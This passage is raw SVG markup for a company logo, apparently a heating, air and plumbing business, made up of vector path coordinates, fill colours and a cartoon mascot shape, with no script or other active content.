6,42a7.42,7.42,0,0,1,1.56,1.73A5.46,5.46,0,0,1,90,47.74Z" style="fill:none;clip-rule:evenodd"></path></clipPath></defs><title>logo</title><g style="isolation:isolate"><g id="ac72bdd5-3b64-4f9f-816e-9168a8cc5caa" data-name="Layer 2"><g id="f95263cd-f085-4cd0-8930-3622d3db5ed7" data-name="icons"><g style="opacity:0.3000029921531677;mix-blend-mode:multiply"><path d="M110.64,64.12c-3.37-5.58-5.18-8.32-5.18-13.66,0-2.19,1-3.13,2.36-3.13s2.27,1,2.27,3V56.5h7V50.78c0-6.91-3.69-10.91-9.18-10.91-6.83,0-10.44,5-10.44,11.54,0,6,3.22,11.69,6.28,16.79l.47.78c3.37,5.57,5.41,9.42,5.41,14.12,0,2.2-.86,3.46-2.59,3.46s-2.66-1.34-2.66-3.46V77.3H97.3v5.49c0,7,3.85,10.9,10.13,10.9,5.1,0,10-3.37,10-11.29,0-5.65-2.75-11.54-6.36-17.5Z" style="fill:#231f20"></path><path d="M131.35,40.66H120.29V92.91h8.16V72.59h2.9c4.16,0,8.4-2.43,8.4-9.34V50.07c0-7-4.24-9.41-8.4-9.41m-2.9,7.45h2.12c.94,0,1.41.63,1.41,2.2V63.57c0,1.57-.47,2.19-1.41,2.19h-2.12Z" style="fill:#231f20"></path><path d="M234.05,40.66V51.88c0,2.74.39,14.9.71,17.81h-.16c-.55-3.14-2.59-11.85-3.45-15.15l-3.69-13.88h-7.85V92.91h7.77l-.08-10.43c0-2.59-.31-14.52-.62-17.27h.15c.55,3.06,2.44,11.54,3.3,14.68l3.45,13h8.16V40.66Z" style="fill:#231f20"></path><path d="M152.46,39.87c-5.65,0-10.2,4.24-10.2,10.52V83.18c0,6.28,4.55,10.52,10.2,10.52s10.2-4.24,10.2-10.52V50.39c0-6.28-4.55-10.52-10.2-10.52m2,10V83.73a2,2,0,1,1-3.92,0V49.84a2,2,0,1,1,3.92,0" style="fill:#231f20"></path><path d="M205.73,39.87c-5.65,0-10.2,4.24-10.2,10.52V83.18c0,6.28,4.55,10.52,10.2,10.52s10.2-4.24,10.2-10.52V50.39c0-6.28-4.55-10.52-10.2-10.52m2,10V83.73a2,2,0,1,1-3.92,0V49.84a2,2,0,1,1,3.92,0" style="fill:#231f20"></path><polygon points="164.31 48.58 170.19 48.58 170.19 92.91 178.27 92.91 178.27 48.58 184.16 48.58 184.16 40.66 164.31 40.66 164.31 48.58" style="fill:#231f20"></polygon></g><path d="M106.65,75v5.81c0,2.12.86,3.45,2.67,3.45s2.59-1.25,2.59-3.45c0-4.71-2-8.55-5.42-14.12l-.47-.79c-3.06-5.1-6.27-10.75-6.27-16.79,0-6.51,3.6-11.53,10.43-11.53,5.49,0,9.18,4,9.18,10.9v5.73h-7V48c0-2-.87-3-2.28-3s-2.35.94-2.35,3.14c0,5.34,1.8,8.08,5.18,13.65l.47.79c3.61,6,6.35,11.84,6.35,17.49,0,7.93-4.94,11.3-10,11.3-6.28,0-10.12-3.92-10.12-10.9V75Zm27-4.7h-2.9V90.63h-8.16V38.37h11.06c4.16,0,8.39,2.44,8.39,9.42V61c0,6.9-4.23,9.34-8.39,9.34M134.27,48c0-1.57-.47-2.19-1.42-2.19h-2.11V63.48h2.11c1,0,1.42-.63,1.42-2.2Zm30.67.08V80.9c0,6.28-4.55,10.51-10.2,10.51s-10.2-4.23-10.2-10.51V48.1c0-6.28,4.55-10.51,10.2-10.51s10.2,4.23,10.2,10.51m-12.16-.55v33.9a2,2,0,1,0,3.92,0V47.55a2,2,0,1,0-3.92,0m27.77-1.25V90.63h-8.08V46.3h-5.88V38.37h19.85V46.3Zm37.66,1.8V80.9c0,6.28-4.55,10.51-10.2,10.51s-10.2-4.23-10.2-10.51V48.1c0-6.28,4.55-10.51,10.2-10.51s10.2,4.23,10.2,10.51m-12.16-.55v33.9a2,2,0,1,0,3.92,0V47.55a2,2,0,1,0-3.92,0m23.69-9.18,3.69,13.89c.87,3.3,2.91,12,3.45,15.14H237c-.31-2.9-.7-15.06-.7-17.81V38.37H244V90.63h-8.16l-3.45-13c-.86-3.14-2.74-11.61-3.29-14.67H229c.31,2.75.63,14.67.63,17.26l.08,10.44H221.9V38.37Z" style="fill:#fab155"></path><path d="M208,90.27c-5.24,0-9-3.94-9-9.37V48.1c0-5.43,3.81-9.37,9-9.37s9.06,3.94,9.06,9.37V80.9c0,5.43-3.81,9.37-9.06,9.37m0-46a3,3,0,0,0-3.1,3.26v33.9a3.11,3.11,0,1,0,6.21,0V47.55A3,3,0,0,0,208,44.29m-53.27,46c-5.25,0-9.05-3.94-9.05-9.37V48.1c0-5.43,3.8-9.37,9.05-9.37s9.06,3.94,9.06,9.37V80.9c0,5.43-3.81,9.37-9.06,9.37m0-46a3,3,0,0,0-3.1,3.26v33.9a3.11,3.11,0,1,0,6.21,0V47.55a3,3,0,0,0-3.11-3.26m-45,46c-5.71,0-9-3.56-9-9.76V76.16h4.78v4.66c0,2.88,1.42,4.59,3.81,4.59s3.73-1.71,3.73-4.59c0-5.11-2.31-9.32-5.58-14.71l-.47-.79c-3.22-5.37-6.11-10.65-6.11-16.2,0-5,2.44-10.39,9.29-10.39,5,0,8,3.65,8,9.76v4.59h-4.7V48c0-3-1.77-4.12-3.42-4.12-.82,0-3.49.31-3.49,4.28,0,5.44,1.75,8.32,4.93,13.57l.41.67.47.78c2.88,4.77,6.19,11,6.19,16.91,0,7.49-4.6,10.16-8.9,10.16m127-.79-3.22-12.17c-.86-3.13-2.75-11.61-3.28-14.58l-.17-.94h-2.39l.14,1.27c.31,2.67.63,14.66.63,17.13l.07,9.29H223v-50h5.83l3.46,13c.9,3.45,2.9,12,3.43,15l.16.94h2.39l-.13-1.26c-.31-2.87-.7-15.1-.7-17.69V39.51h5.4v50Zm-63.12,0V45.15h-5.89V39.51H185.3v5.64h-5.89V89.48Zm-49.9,0v-50h9.92c2.18,0,7.25.81,7.25,8.28V61c0,7.39-5.07,8.19-7.25,8.19h-4V89.48Zm5.87-24.86h3.26c1,0,2.56-.43,2.56-3.34V48c0-2.9-1.6-3.34-2.56-3.34h-3.26Z" style="fill:#fff"></path><path d="M103.75,78.23v2.59c0,4,2,6.43,5.72,6.43s5.73-2.51,5.73-6.74c0-5.18-2.35-9.89-5.8-15.62l-.48-.78c-3-5-5.8-9.65-5.8-15.54,0-4.78,2.74-7.84,7.06-7.84,3.69,0,6.28,2.9,6.28,7.37v3H115.2v-3c0-3.76-2-6.2-5-6.2-3.69,0-5.81,2.59-5.81,6.67,0,5.57,2.51,9.89,5.57,14.91l.48.78c3.45,5.81,6,10.75,6,16.25,0,4.7-2.83,7.92-7,7.92-4.31,0-7-3.06-7-7.61V78.23Z" style="fill:#1cbfd9"></path><path d="M138.74,61.13c0,4.08-2,6.35-5.49,6.35h-6v20H126V41.59h7.22c3.45,0,5.49,2.27,5.49,6.35Zm-1.26-13.19c0-4.47-2.59-5.17-4.23-5.17h-6V66.3h6c1.64,0,4.23-.7,4.23-5.17Z" style="fill:#1cbfd9"></path><path d="M161.41,47.87V81.21a6.67,6.67,0,1,1-13.34,0V47.87a6.67,6.67,0,1,1,13.34,0m-12.08,0V81.21a5.42,5.42,0,1,0,10.83,0V47.87a5.42,5.42,0,1,0-10.83,0" style="fill:#1cbfd9"></path><polygon points="183.22 42.84 177.18 42.84 177.18 87.49 175.92 87.49 175.92 42.84 169.73 42.84 169.73 41.75 183.22 41.75 183.22 42.84" style="fill:#1cbfd9"></polygon><path d="M214.68,47.87V81.21a6.67,6.67,0,1,1-13.34,0V47.87a6.67,6.67,0,1,1,13.34,0m-12.08,0V81.21a5.42,5.42,0,1,0,10.83,0V47.87a5.42,5.42,0,1,0-10.83,0" style="fill:#1cbfd9"></path><polygon points="240.73 41.59 240.73 87.72 238.45 87.72 226.53 42.53 226.45 42.53 226.45 87.49 225.19 87.49 225.19 41.27 227.31 41.27 239.4 86.55 239.47 86.55 239.47 41.59 240.73 41.59" style="fill:#1cbfd9"></polygon><path d="M252.73,104,250,96.3h0a.63.63,0,0,0-.6-.4L96,95.89a.63.63,0,0,0-.59.41L92.73,104a.72.72,0,0,0,0,.41l2.72,7.7a.63.63,0,0,0,.59.41l153.37,0a.63.63,0,0,0,.6-.43l2.72-7.69a.64.64,0,0,0,0-.43" style="fill:#fab155;fill-rule:evenodd"></path><polygon points="109.5 100.24 109.5 107.76 107.68 107.76 107.68 104.84 104.71 104.84 104.71 107.76 102.88 107.76 102.88 100.24 104.71 100.24 104.71 103.03 107.68 103.03 107.68 100.24 109.5 100.24" style="fill:#191d63"></polygon><polygon points="115.93 106.2 115.93 107.76 111.3 107.76 111.3 100.24 115.79 100.24 115.79 101.8 113.13 101.8 113.13 103.13 115.54 103.13 115.54 104.7 113.13 104.7 113.13 106.2 115.93 106.2" style="fill:#191d63"></polygon><path d="M121.66,106.51H118.8l-.49,1.25h-1.84l3.27-7.53h1l3.27,7.53h-1.87ZM121.1,105l-.85-2.26-.87,2.26Z" style="fill:#191d63"></path><polygon points="129.67 101.97 127.52 101.97 127.52 107.76 125.69 107.76 125.69 101.97 123.55 101.97 123.55 100.24 129.67 100.24 129.67 101.97" style="fill:#191d63"></polygon><rect x="130.77" y="100.24" width="1.83" height="7.52" style="fill:#191d63"></rect><polygon points="140.78 100.24 140.78 107.78 139.78 107.78 136.14 103.59 136.14 107.76 134.38 107.76 134.38 100.22 135.4 100.22 139.05 104.4 139.05 100.24 140.78 100.24" style="fill:#191d63"></polygon><path d="M149.52,104.22a3.38,3.38,0,0,1-3.51,3.69,3.68,3.68,0,0,1-3.88-3.92,3.76,3.76,0,0,1,3.88-3.92,3.4,3.4,0,0,1,3,1.58l-1.34.93a1.93,1.93,0,0,0-1.68-.92,2.34,2.34,0,0,0,0,4.66,1.72,1.72,0,0,0,1.85-1.37h-2v-1.53h3.61a4,4,0,0,1,.05.8" style="fill:#191d63"></path><path d="M153,104.34a1.7,1.7,0,1,1,1.7,1.7,1.7,1.7,0,0,1-1.7-1.7" style="fill:#fff"></path><path d="M164.25,106.51h-2.87l-.48,1.25h-1.85l3.28-7.53h1l3.27,7.53h-1.87Zm-.56-1.49-.85-2.26L162,105Z" style="fill:#191d63"></path><rect x="167.51" y="100.24" width="1.83" height="7.52" style="fill:#191d63"></rect><path d="M173.33,105H173v2.77h-1.83v-7.52h2.54c1.69,0,2.72.84,2.72,2.27a2.37,2.37,0,0,1-1.31,2.18l1.62,3.07h-2Zm-.37-1.36h.5c.68,0,1.12-.34,1.12-.92a1,1,0,0,0-1.1-1H173Z" style="fill:#191d63"></path><path d="M180.05,104.34a1.7,1.7,0,1,1,1.7,1.7,1.71,1.71,0,0,1-1.7-1.7" style="fill:#fff"></path><path d="M189.93,105.49h-.73v2.26h-1.82v-7.52h2.56c1.86,0,2.86,1,2.87,2.55s-1,2.68-2.88,2.7m1.11-2.62a1,1,0,0,0-1.15-1.06h-.69v2.11h.69c.75,0,1.15-.39,1.15-1" style="fill:#191d63"></path><polygon points="198.85 106.08 198.85 107.76 194.04 107.76 194.04 100.24 195.87 100.24 195.87 106.08 198.85 106.08" style="fill:#191d63"></polygon><path d="M199.74,104.78v-4.54h1.83v4.41c0,1.11.51,1.66,1.35,1.66s1.4-.56,1.4-1.66v-4.41h1.8v4.54a3,3,0,0,1-3.2,3.13,2.86,2.86,0,0,1-3.18-3.13" style="fill:#191d63"></path><polygon points="214.28 107.76 213.97 103.84 211.8 107.72 211.78 107.72 209.57 103.89 209.33 107.76 207.57 107.76 208.15 100.23 209.15 100.23 211.84 104.64 214.4 100.23 215.42 100.23 216.06 107.76 214.28 107.76" style="fill:#191d63"></polygon><path d="M222.87,105.55c0,1.41-1,2.21-2.9,2.21h-2.41v-7.52h2.36c1.6,0,2.5.67,2.51,1.9a1.64,1.64,0,0,1-.9,1.56,1.77,1.77,0,0,1,1.34,1.85m-3.07-4h-.49v1.67h.49a.82.82,0,0,0,.93-.85c0-.53-.29-.82-.93-.82m1.31,3.91c0-.54-.35-.9-1.07-.89h-.73v1.79H220c.71,0,1.08-.33,1.07-.91" style="fill:#191d63"></path><rect x="224.2" y="100.24" width="1.83" height="7.52" style="fill:#191d63"></rect><polygon points="234.22 100.24 234.22 107.78 233.22 107.78 229.58 103.59 229.58 107.76 227.82 107.76 227.82 100.22 228.84 100.22 232.49 104.4 232.49 100.24 234.22 100.24" style="fill:#191d63"></polygon><path d="M243,104.22a3.38,3.38,0,0,1-3.51,3.69,3.68,3.68,0,0,1-3.87-3.92,3.75,3.75,0,0,1,3.87-3.92,3.4,3.4,0,0,1,3,1.58l-1.34.93a1.93,1.93,0,0,0-1.68-.92,2.34,2.34,0,0,0,0,4.66A1.72,1.72,0,0,0,241.3,105h-2v-1.53h3.61a4,4,0,0,1,.05.8" style="fill:#191d63"></path><g style="opacity:0.3;mix-blend-mode:multiply"><path d="M90.76,42.49v0a12.45,12.45,0,0,0-4.7-4.18,2.48,2.48,0,0,0-3.66,2.1,22,22,0,0,1-.46,5,5.31,5.31,0,0,1-.54,0h-.1a1.86,1.86,0,0,1-.06-.31,17.08,17.08,0,0,1,.39-4.84,2.44,2.44,0,0,0-.6-2.1,2.51,2.51,0,0,0-2-.81A9.53,9.53,0,0,0,72.78,40a9.41,9.41,0,0,0-2.31,4A29,29,0,0,0,63.39,30.2C65.14,22.83,61.5,9,51.5,2.77,47.57.34,43.64.06,41,2c-2.46,1.82-3.26,5.15-2.2,9.14.12.48.27,1,.42,1.62-4.15-3.37-9-4.08-13.51-1.91a12.16,12.16,0,0,0-7,8.74c-.63-1.1-1.11-1.94-1.53-2.65-2.81-4.78-6.32-5-8.17-4.62C5,13.05,1.53,17.43.44,23.23-1.66,34.47,4,47.92,12.7,52.74A29.41,29.41,0,0,0,30.73,77a22.32,22.32,0,0,0-5.89,2.82c-3.17,2.28-3.7,4.8-3.59,6.53a8.45,8.45,0,0,0,2.57,5A14.19,14.19,0,0,0,28,94.1a4.18,4.18,0,0,0,1.2,2.25,4.35,4.35,0,0,0,2.19,1.2A5.27,5.27,0,0,0,32.79,99l.06,0,0,0a29.18,29.18,0,0,1-1.67,5l-.16,0a6.52,6.52,0,0,0-8.26,4.34,12.58,12.58,0,0,0-.63,4.15,2.73,2.73,0,0,0,2.39,2.7,48.66,48.66,0,0,0,5.47.29h.3a49.88,49.88,0,0,0,5.14-.23,2.78,2.78,0,0,0,2.23-1.66,37.77,37.77,0,0,1,2.45-4.76,21.91,21.91,0,0,1,2.33-3.16l1,0,2,.06c-.07.32-.15.64-.23,1-.35,1.36-.78,2.77-1.25,4.07a2.78,2.78,0,0,0,2.41,3.74h.18c1.53.11,3.12.22,5.57.22h.06c1.58,0,3.46,0,5.73-.16a2.76,2.76,0,0,0,2.58-2.28,10.77,10.77,0,0,0-.07-4.39,5.83,5.83,0,0,0-2-3.25,5.61,5.61,0,0,0-.8-.5A33.16,33.16,0,0,0,63,90.12a29.28,29.28,0,0,0-.08-8.31c-.08-.51-.18-1-.29-1.56a66.68,66.68,0,0,0,6.94-2c.78-.27,1.54-.55,2.28-.83a8.28,8.28,0,0,0-1,1A6.62,6.62,0,0,0,69,83.17a7,7,0,0,0,2.25,4.91,8.51,8.51,0,0,0,4.57,2.15A2.52,2.52,0,0,0,78,89.54a2.34,2.34,0,0,0,.29-.35l.14.16a2.51,2.51,0,0,0,2.33.71A10.7,10.7,0,0,0,86,87.46a6.85,6.85,0,0,0,2.12-4.07A7.18,7.18,0,0,0,86.74,78,7.25,7.25,0,0,0,84.23,76c0-.8.11-1.74.18-2.76V73.1l.29,0a4.76,4.76,0,0,0,2.77-1.69,5,5,0,0,0,1.12-3.6,4,4,0,0,0-.11-.58,5.68,5.68,0,0,0,.89-1.75l0-.06A4.15,4.15,0,0,0,89,62.29l0-.09a5.86,5.86,0,0,0,.35-.94,3.53,3.53,0,0,0-.08-2,4.41,4.41,0,0,0-2.64-2.62l-.08,0a5.54,5.54,0,0,0-.82-.24A10.24,10.24,0,0,0,89,54.49a9,9,0,0,0,3-5.37A9.1,9.1,0,0,0,90.76,42.49ZM71,51.42a8.73,8.73,0,0,0,.7,1.18,9.08,9.08,0,0,0,3.63,3.11c0,.68,0,1.52,0,2.5a8.64,8.64,0,0,0-1.32.61,5.35,5.35,0,0,0-3,4.29,5.65,5.65,0,0,0,.75,3.1,49.62,49.62,0,0,1-5.62,2.87c-1.16.52-2.38,1-3.57,1.45A29.27,29.27,0,0,0,71,51.42Z"></path></g><path d="M92.39,41.76h0a12.47,12.47,0,0,0-4.7-4.19,2.53,2.53,0,0,0-2.42,0A2.47,2.47,0,0,0,84,39.66a21.93,21.93,0,0,1-.46,5l-.55,0h-.09a2.32,2.32,0,0,1-.06-.32,16.74,16.74,0,0,1,.39-4.84,2.49,2.49,0,0,0-.61-2.1,2.44,2.44,0,0,0-2-.8,9.29,9.29,0,0,0-8.51,6.78A29.07,29.07,0,0,0,65,29.47C66.76,22.1,63.13,8.25,53.12,2,49.2-.39,45.27-.67,42.61,1.3c-2.45,1.82-3.25,5.15-2.2,9.13.13.48.27,1,.43,1.62-4.15-3.37-9-4.07-13.52-1.91a12.15,12.15,0,0,0-7,8.74c-.63-1.1-1.11-1.94-1.53-2.65-2.81-4.77-6.33-4.94-8.17-4.62-4.05.71-7.5,5.09-8.58,10.9C0,33.74,5.58,47.19,14.33,52a29.43,29.43,0,0,0,18,24.25,21.78,21.78,0,0,0-5.88,2.82c-3.17,2.28-3.71,4.8-3.59,6.52a8.33,8.33,0,0,0,2.57,5,14.27,14.27,0,0,0,4.2,2.82,4.31,4.31,0,0,0,1.2,2.26,4.5,4.5,0,0,0,2.2,1.2,5.1,5.1,0,0,0,1.37,1.45l0,0,.06,0a30.52,30.52,0,0,1-1.68,5l-.16,0a6.76,6.76,0,0,0-5,.38,6.84,6.84,0,0,0-3.29,4,12.61,12.61,0,0,0-.64,4.15,2.76,2.76,0,0,0,2.39,2.71,48.8,48.8,0,0,0,5.47.29H32a49.37,49.37,0,0,0,5.13-.24,2.77,2.77,0,0,0,2.24-1.65,39.42,39.42,0,0,1,2.44-4.77A21.84,21.84,0,0,1,44.12,105l1,0c.65,0,1.32,0,2,.06-.07.32-.15.65-.24,1a39.93,39.93,0,0,1-1.25,4.07A2.78,2.78,0,0,0,48,113.82l.18,0c1.53.1,3.12.22,5.56.22h.06c1.59,0,3.47-.06,5.74-.16a2.76,2.76,0,0,0,2.57-2.28,10.59,10.59,0,0,0-.07-4.39A5.74,5.74,0,0,0,60,104a5.59,5.59,0,0,0-.79-.51,33.11,33.11,0,0,0,5.34-14.08,29.58,29.58,0,0,0-.09-8.3c-.08-.51-.17-1-.29-1.57a62.09,62.09,0,0,0,6.94-2c.79-.26,1.55-.54,2.29-.82a7.54,7.54,0,0,0-1,.94,6.62,6.62,0,0,0-1.75,4.77,7,7,0,0,0,2.25,4.91,8.48,8.48,0,0,0,4.56,2.15,2.48,2.48,0,0,0,2.12-.69,3.37,3.37,0,0,0,.29-.35,1.07,1.07,0,0,0,.14.16,2.48,2.48,0,0,0,2.32.72,10.78,10.78,0,0,0,5.23-2.6,6.91,6.91,0,0,0,2.12-4.08,7.12,7.12,0,0,0-1.34-5.34,7.19,7.19,0,0,0-2.51-2.08c.05-.79.11-1.73.19-2.76v-.11l.3-.05a4.74,4.74,0,0,0,2.77-1.69A5,5,0,0,0,90.22,67a4,4,0,0,0-.1-.59A5.5,5.5,0,0,0,91,64.71l0-.07a4.15,4.15,0,0,0-.36-3.08.22.22,0,0,0,0-.08,4.87,4.87,0,0,0,.35-.94,3.54,3.54,0,0,0-.07-2A4.36,4.36,0,0,0,88.25,56l-.08,0a7.66,7.66,0,0,0-.82-.23,10.65,10.65,0,0,0,3.32-1.91,9,9,0,0,0,3-5.38A9.15,9.15,0,0,0,92.39,41.76Zm-19,10.12A9.19,9.19,0,0,0,77,55c0,.67,0,1.51,0,2.5a7.71,7.71,0,0,0-1.32.6,5.38,5.38,0,0,0-3,4.29,5.54,5.54,0,0,0,.75,3.1,48.81,48.81,0,0,1-5.62,2.88c-1.17.51-2.38,1-3.58,1.44a29.26,29.26,0,0,0,8.48-19.1A9.32,9.32,0,0,0,73.34,51.88Z" style="fill:#fff"></path><path d="M55.44,61.91a8.84,8.84,0,0,1-3.1.71,5.61,5.61,0,0,1-.58,0c.35-.35.69-.73,1-1.12a8.87,8.87,0,0,0,2.66-.79,7.7,7.7,0,0,0,2.39-1.84l.92.09A5.94,5.94,0,0,1,55.44,61.91Z" style="fill:#fff;fill-rule:evenodd"></path><path d="M77.45,61.37a4.13,4.13,0,0,1,1.23-.43c.29,0,.56-.06.63.2s.2.68,0,.93a6.27,6.27,0,0,1-1.52,1.19.61.61,0,0,0-.36.78.61.61,0,0,0,.53.4c0,.24,0,.47,0,.71s0,.39,0,.58l0,0a4.66,4.66,0,0,1-1.64-2.54C76.11,62.42,76.57,61.83,77.45,61.37Z" style="fill:#fab155;fill-rule:evenodd"></path><path d="M65,47.43a1.12,1.12,0,0,0-1,1.25c.26,3.35-.58,5.47-2.12,6.61a5,5,0,0,1-1.11.62,7.16,7.16,0,0,1-4,.37,12.06,12.06,0,0,1-1.82-.54,1.1,1.1,0,0,0-1.4.51c-2.35,4.15-5.58,6.55-8.88,7.39a10.06,10.06,0,0,1-4.46.16,10.54,10.54,0,0,1-5.89-3.41,1.13,1.13,0,0,0-1.74,1.43,12.47,12.47,0,0,0,8.47,5,11.39,11.39,0,0,0,4.37-.34,13.92,13.92,0,0,0,3.92-1.83,10.87,10.87,0,0,0,4.74.42,9.45,9.45,0,0,0,2.45-.68,7.74,7.74,0,0,0,4.74-5.62,4.84,4.84,0,0,0,.51-.14,6,6,0,0,0,1.92-1C65.75,56,67,53,66.23,48.42A1.13,1.13,0,0,0,65,47.43ZM43.44,74.24a24.87,24.87,0,0,1-13.68-4.08,20.93,20.93,0,0,1-4.17-6.77,8.18,8.18,0,0,1-.51-3.94A2.23,2.23,0,0,1,26,57.83a3.06,3.06,0,0,1,1.63-.46,17.48,17.48,0,0,1,3.6.58,21.06,21.06,0,0,0,4.74.53l0,.17a1.07,1.07,0,1,0,2.11.39c.1-.46.23-.9.37-1.34a.25.25,0,0,1,0-.07,16.08,16.08,0,0,1,3.9-6.35,18.37,18.37,0,0,1,4.82-3.45,18.88,18.88,0,0,1,3.24-1.26l-.48.2a6,6,0,0,0-3.44,3.16A2.54,2.54,0,0,0,46.69,52a3.8,3.8,0,0,0,1.6,1.41A3.45,3.45,0,0,0,50,51.72c0-.14,0-.21,0-.22s-.2-.1-.62,0A.66.66,0,1,1,49,50.21c1.26-.31,2,.22,2.18.81s-.06,1.86-1.32,2.91a7.18,7.18,0,0,0,.82.06,5.8,5.8,0,0,0,2.7-.68,5.06,5.06,0,0,0,2.1-2.1,5.14,5.14,0,0,1-.75.06,2.18,2.18,0,0,1-2.11-1,1.58,1.58,0,0,1,.67-2,.66.66,0,0,1,.93.15.67.67,0,0,1-.16.93c-.21.16-.26.3-.25.33s.75.45,2.19.07a4,4,0,0,0-.25-2.36,2.32,2.32,0,0,0-1.31-1.24,2.89,2.89,0,0,0-.66-.16l.46,0a10.52,10.52,0,0,1,6.81,2,1.08,1.08,0,0,0,1.51-.13,1.09,1.09,0,0,0-.13-1.52L62.09,46c.43-.69.88-1.39,1.34-2s1-1.27,1.55-1.33c.84-.1,1.75.2,2.51,1.66a10.9,10.9,0,0,1,.85,2.19,23.63,23.63,0,0,1,.15,2.67A25.08,25.08,0,0,1,43.44,74.24Z" style="fill:#c38255;fill-rule:evenodd"></path><path d="M35.79,51.59a2.36,2.36,0,0,1-1.11.27,3.08,3.08,0,0,1-1.45-.38,5.12,5.12,0,0,1-2.08-2.14c-1.12-2.07-.82-4.32.67-5.12h0c1.49-.8,3.52.19,4.64,2.25S37.28,50.78,35.79,51.59Z" style="fill:#fff;fill-rule:evenodd"></path><path d="M45.11,4.68c1.19-.88,3.46-.51,5.8.94C59.07,10.68,62,21.52,61.13,27.48a28.07,28.07,0,0,0-9.44-5.07,7.61,7.61,0,0,0,1.92-2.61,3.18,3.18,0,0,0,.08-2.52c-.43-1-1.56-2.45-4.37-1.69a1.47,1.47,0,0,0-.35.08l-2.63,1c-.72-2.89-1.4-5.55-1.86-7.31C43.88,7.12,44.12,5.42,45.11,4.68Z" style="fill:#ffd59a;fill-rule:evenodd"></path><path d="M40.93,22.52c-1.47,1.78-3,3.62-4.19,4.2a3.48,3.48,0,0,1-3.93-.18A12.7,12.7,0,0,1,37.92,23l3.85-1.44Z" style="fill:#1cbfd9;fill-rule:evenodd"></path><path d="M49.29,18.75a4,4,0,0,1,1.49-.41h.11s0,0,0,0c0,.53-1.1,2.06-3.1,3.11-.61-.09-1.23-.16-1.86-.22A11.24,11.24,0,0,1,49.29,18.75Z" style="fill:#1cbfd9;fill-rule:evenodd"></path><path d="M29.15,13.93c2.06-1,7.15-2.36,12,4.63l-4.31,1.62c-2.78,1.05-6,3.33-7.19,5.79-1.27.78-3,1.73-4.25,2.44C23,21.17,24.23,16.3,29.15,13.93Z" style="fill:#1cbfd9;fill-rule:evenodd"></path><path d="M6.2,23.28c.84-4.49,3.24-7.19,5.18-7.53,1.71-.3,3,1.26,3.82,2.62,1,1.69,2.36,4.12,3.79,6.68,1.09,1.94,2.2,3.91,3.28,5.81a27.89,27.89,0,0,0-6.82,16.93C9,43.51,4.51,32.33,6.2,23.28Z" style="fill:#ffd59a;fill-rule:evenodd"></path><path d="M25.46,31.79c1.33-.72,3.57-2,5.33-3a7.21,7.21,0,0,0,4.09,1.44,7.19,7.19,0,0,0,3.18-.82c1.75-.87,3.41-2.86,5.17-5,.07-.1.15-.19.23-.29a25.09,25.09,0,0,1,23.35,16,5.2,5.2,0,0,0-2.17-.14,4.45,4.45,0,0,0-2.7,1.8,20.45,20.45,0,0,0-1.76,2.9,12.44,12.44,0,0,0-3.13-1.13,5,5,0,0,0-.35-4.46c-1.23-2.29-3.53-3.36-5.24-2.44a3.17,3.17,0,0,0-1.55,2.55,5.67,5.67,0,0,0,.7,3.17,6.19,6.19,0,0,0,.69,1,18.42,18.42,0,0,0-5.43,1.71,15.87,15.87,0,0,0-1-4c-2.77-7.16-10-11-16.13-8.68s-8.87,10.11-6.1,17.28a15.83,15.83,0,0,0,3.19,5.09,5.91,5.91,0,0,0-1.3.57,4.65,4.65,0,0,0-2,2.62,9,9,0,0,0,.23,5.32,25,25,0,0,1,2.67-31.56Z" style="fill:#fab155;fill-rule:evenodd"></path><path d="M43.44,77.22A27.87,27.87,0,0,0,58,73.16c.07.13.14.26.2.4a14.16,14.16,0,0,1-5.88,3.11A21.79,21.79,0,0,1,40,77,27.38,27.38,0,0,0,43.44,77.22Z" style="fill:#1cbfd9;fill-rule:evenodd"></path><path d="M52.89,82.13a2.56,2.56,0,0,1,.67-.08,2.62,2.62,0,0,1,1.2.29,1.83,1.83,0,0,1,.66,2.75,2.7,2.7,0,0,1-1.57,1A2.29,2.29,0,0,1,51,84.7a1.9,1.9,0,0,1,.33-1.53A2.55,2.55,0,0,1,52.89,82.13Z" style="fill:#1cbfd9;fill-rule:evenodd"></path><path d="M60.43,88.87a31,31,0,0,1-6.51,15.85,10.59,10.59,0,0,0-1.07.53.78.78,0,1,0,.61,1.43,7.8,7.8,0,0,1,2.45-.36,2.25,2.25,0,0,1,1.64.63,2.38,2.38,0,0,1,.51,1.23,6.72,6.72,0,0,1,.07,1.52l-.68,0a.85.85,0,0,0,0-.17,11.55,11.55,0,0,0-.66-2,.55.55,0,0,0-.68-.36.55.55,0,0,0-.37.68,10.51,10.51,0,0,1,.18,1.83H54.79v-.08a9.15,9.15,0,0,0-.33-1.67.55.55,0,1,0-1.08.18,7.58,7.58,0,0,1-.14,1.46.44.44,0,0,1,0,.1h-.48c-.9,0-1.67-.06-2.38-.1.27-.84.52-1.69.73-2.55a36.79,36.79,0,0,0,.9-4.67,1.59,1.59,0,0,0-1.62-1.76c-.71,0-1.44,0-2.17,0-1.87,0-3.74-.12-5.23-.14a1.6,1.6,0,0,0-1.13.46,25.56,25.56,0,0,0-3.78,4.81,38.92,38.92,0,0,0-2.33,4.48c-.74.06-1.57.1-2.42.13a10.66,10.66,0,0,1,.25-1.12.59.59,0,0,0-1.09-.47,10.6,10.6,0,0,0-.76,1.55.14.14,0,0,0,0,.07h-1.2a6,6,0,0,1,.44-1.56.61.61,0,0,0-.17-.83.6.6,0,0,0-.83.18,6.38,6.38,0,0,0-.82,1.43c-.1.23-.2.48-.29.74l-.7,0a6.86,6.86,0,0,1,.46-1.85,3,3,0,0,1,1-1.38,3.52,3.52,0,0,1,2.32-.49,9.83,9.83,0,0,1,2.89.77.78.78,0,0,0,.86-1.29,34.23,34.23,0,0,0,3.41-9.63,3.13,3.13,0,0,0,.35-.65,4.36,4.36,0,0,0,.92-.26,3,3,0,0,0,1.41-1.41,2.62,2.62,0,0,0,.12-.57,2.83,2.83,0,0,0,1.45-2.38,4.19,4.19,0,0,0-.66-2.4,6.3,6.3,0,0,0-1.52-1.71,5.17,5.17,0,0,0-1-.6c0-.69,0-1.39,0-2.08q0-.74-.06-1.47a1.16,1.16,0,0,0,.33-1.19A1.15,1.15,0,0,0,39,81a32,32,0,0,0-6.16,2.19,3.42,3.42,0,0,0-1.75,1.9,2.19,2.19,0,0,0,.65,2,5.51,5.51,0,0,0,1.08.86,10,10,0,0,0,1.13.58.79.79,0,0,0,.12.3.92.92,0,0,0,1.27.26,6.38,6.38,0,0,1,2.42-.89,2.47,2.47,0,0,1,1.95.65A5.38,5.38,0,0,1,40.78,90a2.67,2.67,0,0,1,.56,1.2,1.11,1.11,0,0,1,0,.26,5.77,5.77,0,0,0-1.73-1.61.66.66,0,0,0-.87,1,5.5,5.5,0,0,1